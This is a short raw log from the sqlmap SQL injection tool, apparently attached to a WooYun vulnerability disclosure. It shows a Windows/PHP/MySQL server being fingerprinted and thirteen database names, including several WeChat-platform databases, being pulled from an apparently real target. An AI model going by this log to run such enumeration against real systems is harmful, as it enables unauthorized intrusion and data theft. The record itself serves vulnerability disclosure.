 19:22:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
19:22:36] [INFO] fetching database names
19:22:37] [WARNING] reflective value(s) found and filtering out
19:22:37] [INFO] the SQL query used returns 13 entries
19:22:38] [INFO] retrieved: information_schema
19:22:39] [INFO] retrieved: 111
19:22:39] [INFO] retrieved: cdcol
19:22:40] [INFO] retrieved: mysql
19:22:40] [INFO] retrieved: performance_schema
19:22:41] [INFO] retrieved: phpmyadmin
19:22:41] [INFO] retrieved: test
19:22:42] [INFO] retrieved: webauth
19:22:42] [INFO] retrieved: weixin_81
19:22:42] [INFO] retrieved: weixin_platform
19:22:43] [INFO] retrieved: weixin_platform-0829
19:22:43] [INFO] retrieved: weixin_platform_back
19:22:44] [INFO] retrieved: weixin_platform_bak0624
available databases [13]:
*] 111
*] cdcol
*] information_schema
*] mysql
*] performance_schema
*] phpmyadmin
*] test
*] webauth
*] weixin_81
*] weixin_platform
*] weixin_platform-0829
*] weixin_platform_back
*] weixin_platform_bak0624
www.wooyun.org